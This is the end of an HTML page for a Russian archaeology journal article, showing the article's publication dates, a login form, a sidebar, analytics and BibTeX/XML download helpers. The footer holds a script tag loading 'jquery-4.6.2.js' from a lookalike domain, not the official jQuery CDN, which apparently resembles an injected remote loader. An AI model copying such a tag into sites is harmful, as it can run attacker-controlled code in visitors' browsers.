<p class="rtejustify">Шилов В.П. 1975. Очерки по истории древних племен Нижнего Поволжья. Л. [Shilov V.P. 1975. Ocherki po istorii drevnikh plemen Nizhnego Povolzh’ya. Leningrad].   </p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-date-received field-type-datetime field-label-inline clearfix">
      <div class="field-label">Поступила в редакцию:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-16T00:00:00+04:00" class="date-display-single">16.03.2023</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-accepted field-type-datetime field-label-inline clearfix">
      <div class="field-label">Принята к публикации:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-17T00:00:00+04:00" class="date-display-single">17.03.2023</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-published field-type-datetime field-label-inline clearfix">
      <div class="field-label">Опубликована:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-27T00:00:00+04:00" class="date-display-single">27.04.2023</span></div>
      </div>
</div>
<div id="node-journalarticle-full-group-journal-info" class="clearfix group-journal-info field-group-div"><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-journal-link field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Журнал:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/journal/2023/21">Античный мир и археология. Т.21. </a></div>
      </div>
</div>
</div>  </div>

  
  
</div>
  </div>
</div>
  </div>
					
							
					</div>
					<div id="sidebar-second" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-second">
    <div id="block-button-submit-article-button-submit-article" class="block block-button-submit-article">

    
  <div class="content">
    <a href="/ru/user/register" class="button-submit-article">Загрузить статью</a>  </div>
</div>
<div id="block-user-login" class="block block-user">

    <h2>Вход на сайт</h2>
  
  <div class="content">
    <form action="/ru/articles/pozdnegerakleyskie-amfory-iz-kurgana-1-mogilnika-chebotarev-vi?destination=node/5473" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/ru/user/register" title="Регистрация">Регистрация</a></li>
<li class="last"><a href="/ru/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-WeHo0N_sRtf1Zat1OKuvK2_t3htE4eYD4jHh5QI1mQw" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Войти" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-menu-menu-right-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="https://elibrary.ru/title_about_new.asp?id=8401" title="">РИНЦ (eLibrary)</a></li>
<li class="leaf"><a href="https://cyberleninka.ru/journal/n/antichnyy-mir-i-arheologiya?i=1036785" title="">КиберЛенинка</a></li>
<li class="last leaf"><a href="https://doaj.org/toc/0320-961X" title="">DOAJ</a></li>
</ul>  </div>
</div>
<div id="block-myblock-count-max-count-block" class="block block-myblock-count">

    
  <div class="content">
    <div>Количество скачанных файлов: 123527</div>  </div>
</div>
<div id="block-block-16" class="block block-block">

    
  <div class="content">
    <div class="tex2jax"><p><a href="https://ama.sgu.ru/ru/pretty-articles">Популярные загрузки файлов</a></p>
</div>  </div>
</div>
  </div>
					</div>
			</div>
		</div>			
	</main>
	<footer class="footer">
		<div class="container">
						<div class="region-footer">
			© 2021-2026 Дизайн и программное обеспечение сайта. ФГБОУ ВО «Саратовский национальный исследовательский государственный университет имени Н.Г. Чернышевского»			</div>		
			<script src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
		</div>
	</footer>    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86350983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86350983" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	    function downloadXML(){
	      var save = document.getElementById("xml").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".xml");
	    }

	    function downloadBibTeX(){
	      var save = document.getElementById("BibTeX").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".bib");
	    }	    
	
//--><!]]>
</script>
</body>
</html>
